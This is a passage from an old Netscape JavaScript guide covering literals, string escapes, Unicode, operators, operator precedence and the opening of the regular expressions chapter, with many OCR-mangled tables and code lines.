Integers can be expressed in decimal (base 10), hexadecimal (base 16), and octal (base 8). A decimal integer literal consists of a sequence of digits without a leading 0 (zero). A leading 0 (zero) on an integer literal indicates it is in octal; a leading 0x (or 0X) indicates hexadecimal. Hexadecimal integers can include digits (0-9) and the letters a-f and A-F. Octal integers can include only the digits  $0 - 7.$ 

Some examples of integer literals are: 42, 0xFFF, and -345.

## <span id="page-39-0"></span>**Object Literals**

An object literal is a list of zero or more pairs of property names and associated values of an object, enclosed in curly braces ({}). You should not use an object literal at the beginning of a statement. This will lead to an error.

The following is an example of an object literal. The first element of the car object defines a property, myCar; the second element, the getCar property, invokes a function (Cars("honda")); the third element, the special property, uses an existing variable (Sales).

```
var Sales = "Toyota";
function CarTypes(name) {
  if(name == "Honda")
     return name;
  else
     return "Sorry, we don't sell " + name + ".";
}
car = {myCar: "Saturn", getCar: CarTypes("Honda"), special: Sales}
document.write(car.myCar); // Saturn
document.write(car.getCar); // Honda
document.write(car.special); // Toyota
```
Additionally, you can use an index for the object, the index property (for example, 7), or nest an object inside another. The following example uses these options. These features, however, may not be supported by other ECMAcompliant browsers.

```
car = \{manyCars: \{a: "Saab", b: "Jeep"\}, 7: "Mazda"\}document.write(car.manyCars.b); // Jeep
document.write(car[7]); // Mazda
```
#### <span id="page-40-0"></span>**String Literals**

A string literal is zero or more characters enclosed in double (") or single (') quotation marks. A string must be delimited by quotation marks of the same type; that is, either both single quotation marks or both double quotation marks. The following are examples of string literals:

- "blah"
- 'blah'
- "1234"
- "one line \n another line"

You can call any of the methods of the String object on a string literal value— JavaScript automatically converts the string literal to a temporary String object, calls the method, then discards the temporary String object. You can also use the String.length property with a string literal.

You should use string literals unless you specifically need to use a String object. See ["String Object" on page 118](#page-117-0) for details on String objects.

#### **Using Special Characters in Strings**

In addition to ordinary characters, you can also include special characters in strings, as shown in the following example.

"one line \n another line"

The following table lists the special characters that you can use in JavaScript strings.

| Character        | Meaning                    |
|------------------|----------------------------|
| $\setminus$ b    | Backspace                  |
| $\setminus f$    | Form feed                  |
| $\n\backslash$ n | New line                   |
| \r               | Carriage return            |
| \t               | Tab                        |
| $\setminus$      | Apostrophe or single quote |
| ۱"               | Double quote               |

<span id="page-40-1"></span>Table 2.1 JavaScript special characters

| Character  | Meaning                                                                                                    |
|------------|----------------------------------------------------------------------------------------------------|
| ハ          | Backslash character $(\cdot)$                                                                                                    |
| <b>XXX</b> | The character with the Latin-1 encoding specified by up to three<br>octal digits XXX between 0 and 377. For example, $\sqrt{251}$ is the octal<br>sequence for the copyright symbol.        |
| $\chi XX$  | The character with the Latin-1 encoding specified by the two<br>hexadecimal digits XX between 00 and FF. For example, $\xA9$ is the<br>hexadecimal sequence for the copyright symbol.       |
| \uXXXX     | The Unicode character specified by the four hexadecimal digits<br>XXXX. For example, \u00A9 is the Unicode sequence for the<br>copyright symbol. See "Unicode Escape Sequences" on page 44. |

Table 2.1 JavaScript special characters

#### **Escaping Characters**

For characters not listed in [Table 2.1](#page-40-1), a preceding backslash is ignored, with the exception of a quotation mark and the backslash character itself.

You can insert a quotation mark inside a string by preceding it with a backslash. This is known as *escaping* the quotation mark. For example,

```
var quote = "He read \"The Cremation of Sam McGee\" by R.W. Service."
document.write(quote)
```
The result of this would be

He read "The Cremation of Sam McGee" by R.W. Service.

To include a literal backslash inside a string, you must escape the backslash character. For example, to assign the file path  $c:\temp$  to a string, use the following:

var home =  $"c:\\text{temp}"$ 

## **Unicode**

Unicode is a universal character-coding standard for the interchange and display of principal written languages. It covers the languages of Americas, Europe, Middle East, Africa, India, Asia, and Pacifica, as well as historic scripts and technical symbols. Unicode allows for the exchange, processing, and display of multilingual texts, as well as the use of common technical and mathematical symbols. It hopes to resolve internationalization problems of multilingual computing, such as different national character standards. Not all modern or archaic scripts, however, are currently supported.

The Unicode character set can be used for all known encoding. Unicode is modeled after the ASCII (American Standard Code for Information Interchange) character set. It uses a numerical value and name for each character. The character encoding specifies the identity of the character and its numeric value (code position), as well as the representation of this value in bits. The 16-bit numeric value (code value) is defined by a hexadecimal number and a prefix U, for example, U+0041 represents A. The unique name for this value is LATIN CAPITAL LETTER A.

**JavaScript versions prior to 1.3.** Unicode is not supported in versions of JavaScript prior to 1.3.

## **Unicode Compatibility with ASCII and ISO**

Unicode is compatible with ASCII characters and is supported by many programs. The first 128 Unicode characters correspond to the ASCII characters and have the same byte value. The Unicode characters U+0020 through U+007E are equivalent to the ASCII characters 0x20 through 0x7E. Unlike ASCII, which supports the Latin alphabet and uses 7-bit character set, Unicode uses a 16-bit value for each character. It allows for tens of thousands of characters. Unicode version 2.0 contains 38,885 characters. It also supports an extension mechanism, Transformation Format (UTF), named UTF-16, that allows for the encoding of one million more characters by using 16-bit character pairs. UTF turns the encoding to actual bits.

Unicode is fully compatible with the International Standard ISO/IEC 10646-1; 1993, which is a subset of ISO 10646, and supports the ISO UCS-2 (Universal Character Set) that uses two-octets (two bytes or 16 bits).

JavaScript and Navigator support for Unicode means you can use non-Latin, international, and localized characters, plus special technical symbols in JavaScript programs. Unicode provides a standard way to encode multilingual text. Since Unicode is compatible with ASCII, programs can use ASCII characters. You can use non-ASCII Unicode characters in the comments and string literals of JavaScript.

## <span id="page-43-0"></span>**Unicode Escape Sequences**

You can use the Unicode escape sequence in string literals. The escape sequence consists of six ASCII characters: \u and a four-digit hexadecimal number. For example, \u00A9 represents the copyright symbol. Every Unicode escape sequence in JavaScript is interpreted as one character.

The following code returns the copyright symbol and the string "Netscape Communications".

x="\u00A9 Netscape Communications"

The following table lists frequently used special characters and their Unicode value.

| Category                                     | Unicode value | Name            | Format name |
|----------------------------------------------|---------------|-----------------|-------------|
| White space values                           | \u0009        | Tab             | $<$ TAB $>$ |
|                                              | $\u000B$      | Vertical Tab    | $<$ VT $>$  |
|                                              | $\u000C$      | Form Feed       | $<$ FF $>$  |
|                                              | $\u0020$      | Space           | $<$ SP $>$  |
| Line terminator values                       | $\u000A$      | Line Feed       | $<$ LF>     |
|                                              | $\ln 000D$    | Carriage Return | $<$ CR $>$  |
| Additional Unicode escape<br>sequence values | \u000b        | Backspace       | $<$ BS $>$  |
|                                              | ա0009         | Horizontal Tab  | <ht></ht>   |

Table 2.2 Unicode values for special characters

| Category | Unicode value  | Name         | Format name |
|----------|----------------|--------------|-------------|
|          | u0022\         | Double Quote | п           |
|          | $\sqrt{u}0027$ | Single Quote |             |
|          | \u005C         | Backslash    |             |

Table 2.2 Unicode values for special characters

The JavaScript use of the Unicode escape sequence is different from Java. In JavaScript, the escape sequence is never interpreted as a special character first. For example, a line terminator escape sequence inside a string does not terminate the string before it is interpreted by the function. JavaScript ignores any escape sequence if it is used in comments. In Java, if an escape sequence is used in a single comment line, it is interpreted as an Unicode character. For a string literal, the Java compiler interprets the escape sequences first. For example, if a line terminator escape character  $(\u000A)$  is used in Java, it terminates the string literal. In Java, this leads to an error, because line terminators are not allowed in string literals. You must use \n for a line feed in a string literal. In JavaScript, the escape sequence works the same way as \n.

## **Displaying Characters with Unicode**

You can use Unicode to display the characters in different languages or technical symbols. For characters to be displayed properly, a client such as Netscape Navigator 4.x needs to support Unicode. Moreover, an appropriate Unicode font must be available to the client, and the client platform must support Unicode. Often, Unicode fonts do not display all the Unicode characters. Some platforms, such as Windows 95, provide a partial support for Unicode.

To receive non-ASCII character input, the client needs to send the input as Unicode. Using a standard enhanced keyboard, the client cannot easily input the additional characters supported by Unicode. Often, the only way to input Unicode characters is by using Unicode escape sequences. The Unicode specification, however, does not require the use of escape sequences. Unicode delineates a method for rendering special Unicode characters using a composite character. It specifies the order of characters that can be used to create a composite character, where the base character comes first, followed by one or more non-spacing marks. Common implementations of Unicode,

including the JavaScript implementation, however, do not support this option. JavaScript does not attempt the representation of the Unicode combining sequences. In other words, an input of a and ' does not produce à. JavaScript interprets a' as two distinct 16-bit Unicode characters. You must use a Unicode escape sequence or a literal Unicode character for à.

For more information on Unicode, see the Unicode Consortium Web site and The Unicode Standard, Version 2.0, published by Addison-Wesley, 1996.

#### Chapter

# **Expressions and Operators**

This chapter describes JavaScript expressions and operators, including assignment, comparison, arithmetic, bitwise, logical, string, and special operators.

This chapter contains the following sections:

- **[Expressions](#page-46-0)**
- [Operators](#page-47-0)

## <span id="page-46-0"></span>**Expressions**

An *expression* is any valid set of literals, variables, operators, and expressions that evaluates to a single value; the value can be a number, a string, or a logical value.

Conceptually, there are two types of expressions: those that assign a value to a variable, and those that simply have a value. For example, the expression  $x=7$  is an expression that assigns x the value seven. This expression itself evaluates to seven. Such expressions use *assignment operators.* On the other hand, the expression  $3 + 4$  simply evaluates to seven; it does not perform an assignment. The operators used in such expressions are referred to simply as *operators*.

JavaScript has the following types of expressions:

- Arithmetic: evaluates to a number, for example 3.14159
- String: evaluates to a character string, for example, "Fred" or "234"
- Logical: evaluates to true or false

#### <span id="page-47-0"></span>**Operators**

JavaScript has the following types of operators. This section describes the operators and contains information about operator precedence.

- [Assignment Operators](#page-48-0)
- [Comparison Operators](#page-49-0)
- [Arithmetic Operators](#page-50-0)
- [Bitwise Operators](#page-50-1)
- [Logical Operators](#page-53-0)
- [String Operators](#page-54-0)
- [Special Operators](#page-55-0)

JavaScript has both *binary* and *unary* operators. A binary operator requires two operands, one before the operator and one after the operator:

operand1 operator operand2

For example,  $3+4$  or  $x*y$ .

A unary operator requires a single operand, either before or after the operator:

operator operand

or

operand operator

For example, x++ or ++x.

In addition, JavaScript has one ternary operator, the conditional operator. A ternary operator requires three operands.

## <span id="page-48-0"></span>**Assignment Operators**

An assignment operator assigns a value to its left operand based on the value of its right operand. The basic assignment operator is equal (=), which assigns the value of its right operand to its left operand. That is,  $x = y$  assigns the value of y to x.

The other assignment operators are shorthand for standard operations, as shown in the following table.

| Shorthand operator            | Meaning               |
|-------------------------------|-----------------------|
| $x \leftarrow + = y$          | $x = x + y$           |
| $x = y$                       | $x = x - y$           |
| $x * = y$                     | $x = x * y$           |
| $x \neq y$                    | $x = x / y$           |
| $x \text{ }$ $\text{*}$ = $y$ | $x = x % y$           |
| $x \leq x = y$                | $x = x \iff y$        |
| $x \rightarrow = y$           | $x = x \rightarrow y$ |
| $x \rightarrow >> = y$        | $x = x \Rightarrow y$ |
| $x \&= y$                     | $x = x & y$           |
| $x^* = y$                     | $x = x^{\wedge} y$    |
| $x = y$                       | $x = x \mid y$        |

Table 3.1 Assignment operators

## <span id="page-49-0"></span>**Comparison Operators**

A comparison operator compares its operands and returns a logical value based on whether the comparison is true. The operands can be numerical or string values. Strings are compared based on standard lexicographical ordering, using Unicode values. The following table describes the comparison operators.

| Operator                        | Description                                                                                                    | Examples returning true <sup>a</sup>            |
|---------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------|
| Equal $(==)$                    | Returns true if the operands are equal. If the two<br>operands are not of the same type, JavaScript<br>attempts to convert the operands to an<br>appropriate type for the comparison.     | $3 == var1$<br>" $3" == var1$<br>$3 == 13$      |
| Not equal $(!=)$                | Returns true if the operands are not equal. If the<br>two operands are not of the same type, JavaScript<br>attempts to convert the operands to an<br>appropriate type for the comparison. | $var1 := 4$<br>$var2$ != "3"                    |
| Strict equal $(==)$             | Returns true if the operands are equal and of the<br>same type.                                                                                                    | $3 == var1$                                     |
| Strict not equal $(!==)$        | Returns true if the operands are not equal and/or<br>not of the same type.                                                                                                    | $var1 := "3"$<br>$3! == 3!$                     |
| Greater than $(>)$              | Returns true if the left operand is greater than the<br>right operand.                                                                                                    | var2 > var1                                     |
| Greater than or equal<br>$(>=)$ | Returns true if the left operand is greater than or<br>equal to the right operand.                                                                                                    | $var2 \geq val$<br>$var1 \geq 3$                |
| Less than $(\le)$               | Returns true if the left operand is less than the<br>right operand.                                                                                                    | $\text{var1} \times \text{var2}$                |
| Less than or equal $(\leq)$     | Returns true if the left operand is less than or<br>equal to the right operand.                                                                                                    | $var1 \leq x \leq \text{var2}$<br>$var2 \leq 5$ |

Table 3.2 Comparison operators

a. These examples assume that var1 has been assigned the value 3 and var2 has been assigned the value 4.

#### <span id="page-50-0"></span>**Arithmetic Operators**

Arithmetic operators take numerical values (either literals or variables) as their operands and return a single numerical value. The standard arithmetic operators are addition  $(+)$ , subtraction  $(-)$ , multiplication  $(*)$ , and division  $($  $/ )$ . These operators work as they do in most other programming languages, except the / operator returns a floating-point division in JavaScript, not a truncated division as it does in languages such as C or Java. For example:

1/2 //returns 0.5 in JavaScript 1/2 //returns 0 in Java

In addition, JavaScript provides the arithmetic operators listed in the following table.

| Operator            | Description                                                                                                    | Example                                                                                               |
|---------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ⊱<br>(Modulus)      | Binary operator. Returns the integer remainder of<br>dividing the two operands.                                                                                                    | 12 % 5 returns 2.                                                                                     |
| $++$<br>(Increment) | Unary operator. Adds one to its operand. If used as a<br>prefix operator $(+x)$ , returns the value of its<br>operand after adding one; if used as a postfix<br>operator $(x++)$ , returns the value of its operand<br>before adding one. | If x is 3, then $++x$ sets x to 4<br>and returns 4, whereas $x++$<br>sets $x$ to 4 and returns 3.     |
| (Decrement)         | Unary operator. Subtracts one to its operand. The<br>return value is analogous to that for the increment<br>operator.                                                                                                    | If x is 3, then $-\infty$ sets x to 2<br>and returns 2, whereas $x++$<br>sets $x$ to 2 and returns 3. |
| (Unary negation)    | Unary operator. Returns the negation of its operand.                                                                                                    | If x is 3, then $-x$ returns -3.                                                                      |

Table 3.3 Arithmetic Operators

#### <span id="page-50-1"></span>**Bitwise Operators**

Bitwise operators treat their operands as a set of 32 bits (zeros and ones), rather than as decimal, hexadecimal, or octal numbers. For example, the decimal number nine has a binary representation of 1001. Bitwise operators perform their operations on such binary representations, but they return standard JavaScript numerical values.

The following table summarizes JavaScript's bitwise operators.

| Operator                        | Usage                        | Description                                                                                                    |
|---------------------------------|------------------------------|----------------------------------------------------------------------------------------------------|
| <b>Bitwise AND</b>              | a & b                        | Returns a one in each bit position for which<br>the corresponding bits of both operands are<br>ones.                           |
| <b>Bitwise OR</b>               | b<br>a                       | Returns a one in each bit position for which<br>the corresponding bits of either or both<br>operands are ones.                 |
| <b>Bitwise XOR</b>              | $a \wedge b$                 | Returns a one in each bit position for which<br>the corresponding bits of either but not both<br>operands are ones.            |
| <b>Bitwise NOT</b>              | a<br>$\tilde{}$              | Inverts the bits of its operand.                                                                                               |
| Left shift                      | $a \leq b$                   | Shifts a in binary representation b bits to<br>left, shifting in zeros from the right.                                         |
| Sign-propagating right<br>shift | $a \gg b$                    | Shifts a in binary representation b bits to<br>right, discarding bits shifted off.                                             |
| Zero-fill right shift           | $a \rightarrow\rightarrow b$ | Shifts a in binary representation b bits to<br>the right, discarding bits shifted off, and<br>shifting in zeros from the left. |

Table 3.4 Bitwise operators

#### **Bitwise Logical Operators**

Conceptually, the bitwise logical operators work as follows:

- The operands are converted to thirty-two-bit integers and expressed by a series of bits (zeros and ones).
- Each bit in the first operand is paired with the corresponding bit in the second operand: first bit to first bit, second bit to second bit, and so on.
- The operator is applied to each pair of bits, and the result is constructed bitwise.

For example, the binary representation of nine is 1001, and the binary representation of fifteen is 1111. So, when the bitwise operators are applied to these values, the results are as follows:

- 15 & 9 yields 9 (1111 & 1001 = 1001)
- 15 | 9 yields 15 (1111 | 1001 = 1111)
- 15  $\land$  9 yields 6 (1111  $\land$  1001 = 0110)

#### **Bitwise Shift Operators**

The bitwise shift operators take two operands: the first is a quantity to be shifted, and the second specifies the number of bit positions by which the first operand is to be shifted. The direction of the shift operation is controlled by the operator used.

Shift operators convert their operands to thirty-two-bit integers and return a result of the same type as the left operator.

The shift operators are listed in the following table.



#### Table 3.5 Bitwise shift operators

## <span id="page-53-0"></span>**Logical Operators**

Logical operators are typically used with Boolean (logical) values; when they are, they return a Boolean value. However, the && and || operators actually return the value of one of the specified operands, so if these operators are used with non-Boolean values, they may return a non-Boolean value. The logical operators are described in the following table.





Examples of expressions that can be converted to false are those that evaluate to null, 0, the empty string (""), or undefined.

The following code shows examples of the && (logical AND) operator.



The following code shows examples of the || (logical OR) operator.

```
o1=true || true // t || t returns true
o2 = false || true // f || t returns true<br>o3 = true || false // t || f returns true1/7 t || f returns true
o4=false \mid | (3 == 4) / f \mid | f returns false
o5="Cat" || "Dog" // t || t returns Cat
[0.65] of-false \begin{vmatrix} 1 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \end{vmatrix} [0.65] t returns Cat
o7="Cat" || false // t || f returns Cat
```
The following code shows examples of the ! (logical NOT) operator.



#### **Short-Circuit Evaluation**

As logical expressions are evaluated left to right, they are tested for possible "short-circuit" evaluation using the following rules:

- false && *anything* is short-circuit evaluated to false.
- true || *anything* is short-circuit evaluated to true.

The rules of logic guarantee that these evaluations are always correct. Note that the *anything* part of the above expressions is not evaluated, so any side effects of doing so do not take effect.

#### <span id="page-54-0"></span>**String Operators**

In addition to the comparison operators, which can be used on string values, the concatenation operator  $(+)$  concatenates two string values together, returning another string that is the union of the two operand strings. For example, "my " + "string" returns the string "my string".

The shorthand assignment operator += can also be used to concatenate strings. For example, if the variable mystring has the value "alpha," then the expression mystring += "bet" evaluates to "alphabet" and assigns this value to mystring.

## <span id="page-55-0"></span>**Special Operators**

JavaScript provides the following special operators:

- [conditional operator](#page-55-1)
- [comma operator](#page-55-2)
- [delete](#page-56-0)
- [new](#page-57-1)
- [this](#page-57-0)
- [typeof](#page-58-0)
- [void](#page-59-0)

#### <span id="page-55-1"></span>**conditional operator**

The conditional operator is the only JavaScript operator that takes three operands. The operator can have one of two values based on a condition. The syntax is:

condition ? val1 : val2

If condition is true, the operator has the value of val1. Otherwise it has the value of val2. You can use the conditional operator anywhere you would use a standard operator.

For example,

status =  $(aqe >= 18)$  ? "adult" : "minor"

This statement assigns the value "adult" to the variable status if age is eighteen or more. Otherwise, it assigns the value "minor" to status.

#### <span id="page-55-2"></span>**comma operator**

The comma operator (,) simply evaluates both of its operands and returns the value of the second operand. This operator is primarily used inside a for loop, to allow multiple variables to be updated each time through the loop.

For example, if a is a 2-dimensional array with 10 elements on a side, the following code uses the comma operator to increment two variables at once. The code prints the values of the diagonal elements in the array:

```
for (var i=0, j=9; i <= 9; i++, j--)
   document.writeln("a["+i+","+j+"]= " + a[i,j])
```
#### <span id="page-56-0"></span>**delete**

The delete operator deletes an object, an object's property, or an element at a specified index in an array. Its syntax is:

```
delete objectName
delete objectName.property
delete objectName[index]
delete property // legal only within a with statement
```
where objectName is the name of an object, property is an existing property, and index is an integer representing the location of an element in an array.

The fourth form is legal only within a with statement, to delete a property from an object.

You can use the delete operator to delete variables declared implicitly but not those declared with the var statement.

If the delete operator succeeds, it sets the property or element to undefined. The delete operator returns true if the operation is possible; it returns false if the operation is not possible.

```
x=42var y= 43
myobj=new Number()
myobj.h=4 // create property h
delete x // returns true (can delete if declared implicitly)
delete y // returns false (cannot delete if declared with var)
delete Math.PI // returns false (cannot delete predefined properties)
delete myobj.h // returns true (can delete user-defined properties)
delete myobj // returns true (can delete user-defined object)
```
#### **Deleting array elements**

When you delete an array element, the array length is not affected. For example, if you delete a[3], a[4] is still a[4] and a[3] is undefined.

When the delete operator removes an array element, that element is no longer in the array. In the following example, trees[3] is removed with delete.

```
trees=new Array("redwood","bay","cedar","oak","maple")
delete trees[3]
if (3 in trees) {
   // this does not get executed
}
```
If you want an array element to exist but have an undefined value, use the undefined keyword instead of the delete operator. In the following example, trees[3] is assigned the value undefined, but the array element still exists:

```
trees=new Array("redwood","bay","cedar","oak","maple")
trees[3]=undefined
if (3 in trees) {
   // this gets executed
}
```
#### <span id="page-57-1"></span>**new**

You can use the new operator to create an instance of a user-defined object type or of one of the predefined object types Array, Boolean, Date, Function, Image, Number, Object, Option, RegExp, or String. On the server, you can also use it with DbPool, Lock, File, or SendMail. Use new as follows:

objectName = new objectType ( param1 [,param2] ...[,paramN] )

You can also create objects using object initializers, as described in ["Using](#page-100-0)  [Object Initializers" on page 101](#page-100-0).

See new in the *Client-Side JavaScript Reference* for more information.

#### <span id="page-57-0"></span>**this**

Use the this keyword to refer to the current object. In general, this refers to the calling object in a method. Use this as follows:

```
this[.propertyName]
```
**Example 1.** Suppose a function called validate validates an object's value property, given the object and the high and low values:

```
function validate(obj, lowval, hival) {
   if ((obj.value < lowval) || (obj.value > hival))
      alert("Invalid Value!")
}
```
You could call validate in each form element's onChange event handler, using this to pass it the form element, as in the following example:

```
<B>Enter a number between 18 and 99:</B>
<INPUT TYPE = "text" NAME = "age" SIZE = 3
  onChange="validate(this, 18, 99)">
```
**Example 2.** When combined with the form property, this can refer to the current object's parent form. In the following example, the form myForm contains a Text object and a button. When the user clicks the button, the value of the Text object is set to the form's name. The button's onClick event handler uses this.form to refer to the parent form, myForm.

```
<FORM NAME="myForm">
Form name:<INPUT TYPE="text" NAME="text1" VALUE="Beluga">
P<INPUT NAME="button1" TYPE="button" VALUE="Show Form Name"
  onClick="this.form.text1.value=this.form.name">
</FORM>
```
#### <span id="page-58-0"></span>**typeof**

The typeof operator is used in either of the following ways:

```
1. typeof operand
2. typeof (operand)
```
The typeof operator returns a string indicating the type of the unevaluated operand. operand is the string, variable, keyword, or object for which the type is to be returned. The parentheses are optional.

Suppose you define the following variables:

```
var myFun = new Function("5+2")
var shape="round"
var size=1
var today=new Date()
```
The typeof operator returns the following results for these variables:

typeof myFun is object typeof shape is string typeof size is number typeof today is object typeof dontExist is undefined

For the keywords true and null, the typeof operator returns the following results:

typeof true is boolean typeof null is object

For a number or string, the typeof operator returns the following results:

typeof 62 is number typeof 'Hello world' is string For property values, the typeof operator returns the type of value the property contains:

typeof document.lastModified is string typeof window.length is number typeof Math.LN2 is number

For methods and functions, the typeof operator returns results as follows:

typeof blur is function typeof eval is function typeof parseInt is function typeof shape.split is function

For predefined objects, the typeof operator returns results as follows:

typeof Date is function typeof Function is function typeof Math is function typeof Option is function typeof String is function

#### <span id="page-59-0"></span>**void**

The void operator is used in either of the following ways:

```
1. void (expression)
2. void expression
```
The void operator specifies an expression to be evaluated without returning a value. expression is a JavaScript expression to evaluate. The parentheses surrounding the expression are optional, but it is good style to use them.

You can use the void operator to specify an expression as a hypertext link. The expression is evaluated but is not loaded in place of the current document.

The following code creates a hypertext link that does nothing when the user clicks it. When the user clicks the link,  $void(0)$  evaluates to 0, but that has no effect in JavaScript.

<A HREF="javascript:void(0)">Click here to do nothing</A>

The following code creates a hypertext link that submits a form when the user clicks it.

```
<A HREF="javascript:void(document.form.submit())">
Click here to submit</A>
```
#### **Operator Precedence**

The *precedence* of operators determines the order they are applied when evaluating an expression. You can override operator precedence by using parentheses.

The following table describes the precedence of operators, from lowest to highest.

| Operator type        | Individual operators                                         |
|----------------------|--------------------------------------------------------------|
| comma                | $\mathbf{r}$                                                 |
| assignment           | = += -= *= /= $\frac{6}{5}$ <<= >>= >>>= $\frac{6}{5}$ ^=  = |
| conditional          | ?:                                                           |
| logical-or           | П                                                            |
| logical-and          | &&                                                           |
| bitwise-or           |                                                              |
| bitwise-xor          | ᄉ                                                            |
| bitwise-and          | &                                                            |
| equality             | $==$ $!=$                                                    |
| relational           | $\lt$ $\lt$ $\lt$ $\gt$ $\gt$ $\gt$ $\gt$                    |
| bitwise shift        | $<<$ >> >>>                                                  |
| addition/subtraction | $+ -$                                                        |
| multiply/divide      | $*$ / $\frac{6}{6}$                                          |
| negation/increment   | $! \sim - + + -$ -- typeof void delete                       |
| call                 | ( )                                                          |
| create instance      | new                                                          |
| member               | . []                                                         |

Table 3.7 Operator precedence

Operators

# 4

# **Regular Expressions**

Regular expressions are patterns used to match character combinations in strings. In JavaScript, regular expressions are also objects. These patterns are used with the exec and test methods of RegExp, and with the match, replace, search, and split methods of String. This chapter describes JavaScript regular expressions.

**JavaScript 1.1 and earlier.** Regular expressions are not available in JavaScript 1.1 and earlier.

This chapter contains the following sections:

- [Creating a Regular Expression](#page-63-0)
- [Writing a Regular Expression Pattern](#page-63-1)
- [Working with Regular Expressions](#page-69-0)
- [Examples](#page-74-0)

## <span id="page-63-0"></span>**Creating a Regular Expression**

You construct a regular expression in one of two ways:

• Using an object initializer, as follows:

```
re = /ab + c/
```
Object initializers provide compilation of the regular expression when the script is evaluated. When the regular expression will remain constant, use this for better performance. Object initializers are discussed in ["Using](#page-100-0)  [Object Initializers" on page 101](#page-100-0).

• Calling the constructor function of the  $\text{RegExp}$  object, as follows:

```
re = new RegExp("ab+c")
```
Using the constructor function provides runtime compilation of the regular expression. Use the constructor function when you know the regular expression pattern will be changing, or you don't know the pattern and are getting it from another source, such as user input. Once you have a defined regular expression, if the regular expression is used throughout the script, and if its source changes, you can use the compile method to compile a new regular expression for efficient reuse.

## <span id="page-63-1"></span>**Writing a Regular Expression Pattern**

A regular expression pattern is composed of simple characters, such as /abc/, or a combination of simple and special characters, such as  $/ab *c/$  or / Chapter  $(\dagger)^{\dagger}$ . The last example includes parentheses which are used as a memory device. The match made with this part of the pattern is remembered for later use, as described in ["Using Parenthesized Substring](#page-72-0)  [Matches" on page 73](#page-72-0).

## **Using Simple Patterns**

Simple patterns are constructed of characters for which you want to find a direct match. For example, the pattern /abc/ matches character combinations in strings only when exactly the characters 'abc' occur together and in that order. Such a match would succeed in the strings "Hi, do you know your abc's?"

and "The latest airplane designs evolved from slabcraft." In both cases the match is with the substring 'abc'. There is no match in the string "Grab crab" because it does not contain the substring 'abc'.

## **Using Special Characters**

When the search for a match requires something more than a direct match, such as finding one or more b's, or finding whitespace, the pattern includes special characters. For example, the pattern /ab\*c/ matches any character combination in which a single 'a' is followed by zero or more 'b's (\* means 0 or more occurrences of the preceding character) and then immediately followed by 'c'. In the string "cbbabbbbcdebc," the pattern matches the substring 'abbbbc'.

The following table provides a complete list and description of the special characters that can be used in regular expressions.

| Character | Meaning                                                                                                    |
|-----------|----------------------------------------------------------------------------------------------------|
|           | Either of the following:                                                                                                    |
|           | For characters that are usually treated literally, indicates that the<br>٠<br>next character is special and not to be interpreted literally.                                                                                                    |
|           | For example, /b/ matches the character 'b'. By placing a backslash<br>in front of b, that is by using $/\b/$ , the character becomes special<br>to mean match a word boundary.                                                                                                    |
|           | For characters that are usually treated specially, indicates that the<br>next character is not special and should be interpreted literally.                                                                                                    |
|           | For example, $\star$ is a special character that means 0 or more<br>occurrences of the preceding character should be matched; for<br>example, $/a$ <sup>*</sup> / means match 0 or more a's. To match * literally,<br>precede the it with a backslash; for example, $/a \$ / matches 'a*'. |
|           | Matches beginning of input or line.                                                                                                    |
|           | For example, $/\lambda A / \text{ does not match the 'A' in "an A," but does match it.}$<br>in "An A."                                                                                                    |
